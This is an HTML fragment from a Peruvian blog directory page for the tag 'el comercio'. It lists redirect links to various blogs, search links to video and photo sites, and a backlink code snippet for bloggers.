		<a href="/show.asp?cod=16801&purl=http://ivcumbreinternacional.blogspot.com/" >IV Cumbre Internacional de Comercio Exterior</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=9614&purl=http://ley29164.blogspot.com/" >La ley 29164 y el Patrimonio. Recortes</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=17087&purl=http://comuneslugares.wordpress.com/" >Lugares Comunes</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=10253&purl=http://lajauladeleon.blogspot.com/" >la jaula de le&#243;n</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=9022&purl=http://elitesm.blogspot.com/" >Elite Sadomasoquista</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=906&purl=http://grupoperiodismodigital.blogspot.com/" >Grupo Periodismo Digital</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=11103&purl=http://blogdeunperuviano.blogspot.com/" >Lee,comenta, se feliz! </a>&nbsp;&nbsp;

	</div>

<p>&nbsp;</p>
<div class="menu03body">
  <p>%3FNo encuentra lo que busca?
      
      
      <a href="http://youtube.com/results?search_query=el-comercio&search=Search">Youtube - Videos de el comercio</a><br>
      <a href="http://www.dailymotion.com/relevance/search/el-comercio/1">DailyMotion Videos de el comercio </a><br>
      <a href="http://www.google.com.pe/custom?domains=blogsperu.com&q=el comercio&sa=B%FAsqueda&sitesearch=blogsperu.com&client=pub-0301216312645350&forid=1&ie=ISO-8859-1&oe=ISO-8859-1&cof=GALT%3A%23008000%3BGL%3A1%3BDIV%3A%23336699%3BVLC%3A663399%3BAH%3Acenter%3BBGC%3AFFFFFF%3BLBGC%3A336699%3BALC%3A0000FF%3BLC%3A0000FF%3BT%3A000000%3BGFNT%3A0000FF%3BGIMP%3A0000FF%3BFORID%3A1%3B&hl=es">Presione aqu&iacute; para continuar con la b&uacute;squeda usando google</a><br>
      
      <a href="http://flickr.com/search/?q=el+comercio">Fotos de el comercio</a></p>
  </p>
  <div class="menu04 menu03texto">
  <center>
  <strong><a href="http://blogsperu.com/tag/el-comercio">el comercio</a> en blogsperu :</strong>
  </center>
  </div>

  <p>Enl&aacute;zanos incluyendo este c&oacute;digo a tus post en la edici&oacute;n HTML <br>
    Usuarios de Wordpress activar la opci&oacute;n HTML (Edit HTML Source) </p>
  <p>
    <textarea name="codigoenlace" cols="60" id="codigoenlace">Tag: [<a href="http://blogsperu.com/tag/el-comercio" >el comercio</a>]</textarea>
    <br>

</p>
</div>
 


</div>



</body>
</html>

